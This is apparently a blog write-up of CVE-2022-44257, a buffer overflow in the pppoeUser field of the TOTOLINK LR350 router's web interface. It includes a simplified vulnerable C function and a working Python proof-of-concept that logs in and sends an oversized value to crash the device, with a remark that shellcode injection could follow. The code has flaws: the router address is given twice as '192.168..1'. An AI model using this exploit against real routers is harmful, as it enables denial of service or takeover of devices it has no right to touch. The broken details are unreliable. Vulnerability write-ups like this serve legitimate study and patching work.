In late 2022, security researchers uncovered CVE-2022-44257, a critical buffer overflow vulnerability that affects the TOTOLINK LR350 router running firmware V9.3.5u.6369_B20220309. The weakness lies in the setOpModeCfg function, specifically thanks to improper handling of the pppoeUser parameter. In this post, I'll break down the details of the vulnerability, show a proof-of-concept exploit, and walk through how attackers can exploit it.
This guide assumes you have basic knowledge of HTTP networking and C-style vulnerabilities.
What is CVE-2022-44257?
This CVE covers a post-authentication buffer overflow in the TOTOLINK LR350 router. The flaw exists in the web management interface’s handling of the pppoeUser field, a parameter typically used for PPPoE configuration. Because the firmware does not properly check the length of data written into a fixed-size buffer, an authenticated attacker (one with the admin web interface password) can overwrite execution data in memory, leading to code execution or a device crash.
Official Reference
- NVD Entry for CVE-2022-44257
The router's backend code uses a C function like this (simplified for clarity)
void setOpModeCfg(char *pppoeUser, char *pppoePass, ... ) {
char user_buffer[64];
// Problem: No length checking on pppoeUser!
strcpy(user_buffer, pppoeUser);
// ... do more stuff ...
}
If the attacker sends more than 64 bytes as the pppoeUser, the buffer gets overflown. Since this function is used after user logs in to the admin web panel, it’s a post-auth bug.
Valid admin credentials for the web interface
- Access to the router’s HTTP or HTTPS web management (usually at http://192.168..1/)
Proof of Concept Code
Here's a Python exploit script using the popular requests module. This script sends an overworldingly long pppoeUser parameter as part of an HTTP POST request, which crashes the router or can lead to code execution in real-world conditions.
import requests
# Change these as appropriate
router_url = "http://192.168..1/cgi-bin/cstecgi.cgi"
username = "admin"
password = "yourpassword" # Change this!
# First, log in to get a session. LR350 uses simple cookies.
session = requests.Session()
payload_login = {
"username": username,
"password": password
}
# This URL might differ by firmware (check your login form action)
response = session.post("http://192.168..1/login.cgi", data=payload_login)
if response.status_code == 200:
print("[+] Logged in.")
else:
print("[-] Login failed.")
exit()
# Now trigger the buffer overflow
evil_user = "A" * 200 # Far more than 64 bytes
payload_overflow = {
"action": "setOpModeCfg",
"pppoeUser": evil_user,
"pppoePass": "irrelevant",
# other params may be required, add as needed!
}
response = session.post(router_url, data=payload_overflow)
if response.status_code == 200:
print("[+] Request sent. If the router has crashed, the bug exists!")
else:
print("[-] Request failed.")
The device may freeze or automatically reboot as a result.
- In a more advanced attack, the overflow can be tailored to inject shellcode or manipulate process flow, potentially granting remote control.
How Can This Be Fixed?
TOTOLINK has fixed some of their buffer overflow issues with firmware updates. If you use this device or manage these routers for someone, upgrade to the latest firmware immediately. Never expose the web UI to the Internet!
Developers should avoid unsafe functions like strcpy and instead use strncpy, and always check buffer sizes.
Links & More Reading
- Official CVE-2022-44257 NVD Entry
- CVEPage: CVE-2022-44257
- TOTOLINK Firmware Downloads
- Understanding Buffer Overflows (simple guide)
Conclusion
CVE-2022-44257 is a great example of how a small coding oversight—failing to check the length of input—can lead to a router being taken over. While this bug requires authentication, many networks use weak passwords or fail to change defaults, keeping this risk high. Administrators should keep firmware up-to-date and avoid exposing router management to the Internet.
Stay curious, cautious, and always patch your gear!
*Note: This post is for educational and responsible disclosure purposes only. Never run exploits on hardware you do not own or have permission to test.*
Timeline
Published on: 11/23/2022 16:15:00 UTC
Last modified on: 11/26/2022 03:44:00 UTC
